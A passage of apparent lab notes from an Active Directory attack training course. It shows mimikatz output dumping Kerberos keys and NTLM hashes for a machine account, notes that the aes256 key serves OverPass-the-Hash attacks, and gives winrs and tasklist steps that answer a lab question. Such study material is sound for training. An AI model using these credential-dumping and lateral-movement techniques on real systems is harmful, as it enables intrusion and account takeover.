aes128_hmac 8c0a8695795df6c9a85c4fb588ad6cbd
rc4_hmac_nt b38ff50264b74508085d82c69794a4d8
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DCORP-MGMT$
Domain : dcorp
Logon Server : (null)
Logon Time : 1/16/2025 9:08:57 AM
SID : S-1-5-20
* Username : dcorp-mgmt$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac b607d794f87ca117a14353da0dbb6f27bbe9fed4f1ce1b810b43fbb9a2eab192
rc4_hmac_nt 0878da540f45b31b974f73312c18e754
<snip>
mimikatz(commandline) # exit
Bye!
PS C:\Users\Administrator\.jenkins\workspace\Project1>
.
Things To Note Down
-
aes256_hmacis Mostly used for OverPass-The-Hash attack - NTLM Hash is called
rc4_hmac_nt - To solve the question
Process using svcadmin as service account-:- You have to
winrsinto dcorp-mgmt after getting usersvcadmin - Then run
tasklist /svcto view processes - You should see
sqlsevr.exe, The answer is definitely sqlserver
- You have to